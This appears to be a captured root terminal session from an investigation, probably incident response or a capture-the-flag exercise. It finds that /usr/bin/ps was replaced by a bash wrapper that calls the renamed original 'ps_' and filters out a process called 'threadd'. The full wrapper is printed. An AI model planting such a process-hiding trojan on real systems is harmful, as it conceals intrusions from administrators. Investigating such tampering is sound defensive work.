 root@ip-10-0-10-1:/etc# ps
  PID TTY          TIME CMD
  619 pts/0    00:00:00 bash
  904 pts/0    00:00:00 bash
  905 pts/0    00:00:00 bash
  906 pts/0    00:00:00 ps_
  907 pts/0    00:00:00 grep
root@ip-10-0-10-1:/etc# ps aux | grep 'ps_'
root       909  0.0  0.0   6140   820 pts/0    S+   16:46   0:00 grep ps_
root       911  0.0  0.2  10480  2952 pts/0    R+   16:46   0:00 ps_ aux
root@ip-10-0-10-1:/etc# which ps_
/usr/bin/ps_
root@ip-10-0-10-1:/etc# which ps
/usr/bin/ps
root@ip-10-0-10-1:/etc# cat /usr/bin/ps
#/bin/bash
oldifs="$IFS"
IFS='\$n'
result=$(ps_ $1 $2 $3|grep -v 'threadd' )
for v in $result;
do
        echo -e "$v\t";
done
IFS="$oldifs"
#//c195i2923381905517d818e313792d196
root@ip-10-0-10-1:/etc#